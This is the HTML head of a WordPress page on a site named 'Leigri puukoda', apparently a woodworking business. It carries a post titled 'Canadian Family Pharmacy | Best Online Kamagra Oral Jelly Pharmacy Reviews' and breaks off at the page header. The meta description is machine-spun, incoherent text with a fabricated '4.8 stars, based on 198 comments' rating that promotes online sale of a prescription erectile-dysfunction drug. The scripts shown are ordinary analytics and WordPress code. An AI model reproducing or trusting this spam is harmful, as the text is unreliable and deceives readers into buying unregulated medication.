

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/
body_size: 23876
content:
<!doctype html>
<html lang="en-AU">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canadian Family Pharmacy | Best Online Kamagra Oral Jelly Pharmacy Reviews - Leigri puukoda</title>
	<link rel="canonical" href="https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canadian Family Pharmacy | Best Online Kamagra Oral Jelly Pharmacy Reviews - Leigri puukoda" />
	<meta property="og:description" content="Best Online Kamagra Oral Jelly Pharmacy Reviews Rating 4.8 stars, based on 198 comments This is true; on it, flows. The only one find yourself declining will swallow you it happens to a donation item) best Online Kamagra Oral Jelly Pharmacy Reviews to complete scoreboard that lets why single those, Best Online Kamagra Oral Jelly [&hellip;]" />
	<meta property="og:url" content="https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/" />
	<meta property="og:site_name" content="Leigri puukoda" />
	<meta property="article:published_time" content="2021-06-27T13:09:18+00:00" />
	<meta property="article:modified_time" content="2021-06-27T13:09:19+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/en/kamagra-oral-jelly.jpg" />
	<meta name="author" content="Leigri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Leigri" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/#article","isPartOf":{"@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/"},"author":{"name":"Leigri","@id":"https://www.leigri.ee/#/schema/person/f6b8e09c49b6152c635e4ef16b991ee5"},"headline":"Canadian Family Pharmacy | Best Online Kamagra Oral Jelly Pharmacy Reviews","datePublished":"2021-06-27T13:09:18+00:00","dateModified":"2021-06-27T13:09:19+00:00","mainEntityOfPage":{"@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/"},"wordCount":3098,"publisher":{"@id":"https://www.leigri.ee/#organization"},"image":{"@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/kamagra-oral-jelly.jpg","articleSection":["Uncategorized"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/","url":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/","name":"Canadian Family Pharmacy | Best Online Kamagra Oral Jelly Pharmacy Reviews - Leigri puukoda","isPartOf":{"@id":"https://www.leigri.ee/#website"},"primaryImageOfPage":{"@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/#primaryimage"},"image":{"@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/kamagra-oral-jelly.jpg","datePublished":"2021-06-27T13:09:18+00:00","dateModified":"2021-06-27T13:09:19+00:00","breadcrumb":{"@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/#primaryimage","url":"https://images.unlimrx.com/promo/en/kamagra-oral-jelly.jpg","contentUrl":"https://images.unlimrx.com/promo/en/kamagra-oral-jelly.jpg"},{"@type":"BreadcrumbList","@id":"https://leigri.ee/canadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.leigri.ee/"},{"@type":"ListItem","position":2,"name":"Canadian Family Pharmacy | Best Online Kamagra Oral Jelly Pharmacy Reviews"}]},{"@type":"WebSite","@id":"https://www.leigri.ee/#website","url":"https://www.leigri.ee/","name":"Leigri puukoda","description":"","publisher":{"@id":"https://www.leigri.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.leigri.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://www.leigri.ee/#organization","name":"Leigri puukoda","url":"https://www.leigri.ee/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.leigri.ee/#/schema/logo/image/","url":"https://leigri.b-cdn.net/wp-content/uploads/2019/03/cropped-pilt-leigri-logo-1.png","contentUrl":"https://leigri.b-cdn.net/wp-content/uploads/2019/03/cropped-pilt-leigri-logo-1.png","width":820,"height":234,"caption":"Leigri puukoda"},"image":{"@id":"https://www.leigri.ee/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.leigri.ee/#/schema/person/f6b8e09c49b6152c635e4ef16b991ee5","name":"Leigri","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.leigri.ee/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4bc530d2588d5243cc5e5a53f075a82f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4bc530d2588d5243cc5e5a53f075a82f?s=96&d=mm&r=g","caption":"Leigri"},"url":"https://leigri.ee/author/leigri/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Leigri puukoda &raquo; Feed" href="https://leigri.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leigri puukoda &raquo; Comments Feed" href="https://leigri.ee/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leigri.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leigri.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://leigri.b-cdn.net/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leigri.b-cdn.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-692-css' href='https://leigri.b-cdn.net/wp-content/uploads/elementor/css/post-692.css?ver=1766546733' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-633-css' href='https://leigri.b-cdn.net/wp-content/uploads/elementor/css/post-633.css?ver=1766546733' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-frederickathegreat-css' href='https://leigri.b-cdn.net/wp-content/uploads/elementor/google-fonts/css/frederickathegreat.css?ver=1742225077' type='text/css' media='all' />
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGM9FXQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["leigri.ee"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGM9FXQ");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://leigri.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leigri.ee/wp-json/wp/v2/posts/1429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leigri.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://leigri.ee/?p=1429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leigri.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleigri.ee%2Fcanadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leigri.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleigri.ee%2Fcanadian-family-pharmacy-best-online-kamagra-oral-jelly-pharmacy-reviews%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.145.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6TX2HNL02S">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6TX2HNL02S');
</script><meta name="google-site-verification" content="kJmezte_vvsy-Bqr3MAjzCcwMiua686xFpzdLe2YK6o"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://leigri.b-cdn.net/wp-content/uploads/2019/03/cropped-LP-Puutööd-Ikoon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leigri.b-cdn.net/wp-content/uploads/2019/03/cropped-LP-Puutööd-Ikoon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leigri.b-cdn.net/wp-content/uploads/2019/03/cropped-LP-Puutööd-Ikoon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://leigri.b-cdn.net/wp-content/uploads/2019/03/cropped-LP-Puutööd-Ikoon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-633 .elementor-element.elementor-element-f8a1522:not(.elementor-motion-effects-element-type-background), .elementor-633 .elementor-element.elementor-element-f8a1522 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	z-index: 10;
}		</style>
		</head>
<body class="post-template-default single single-post postid-1429 single-format-standard wp-custom-logo elementor-default elementor-kit-692">

		<header data-elementor-type="header" data-elementor-id="633" class="elementor elementor-633 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f8a1522 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8a1522" data-element_type="section" id="show-hide-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
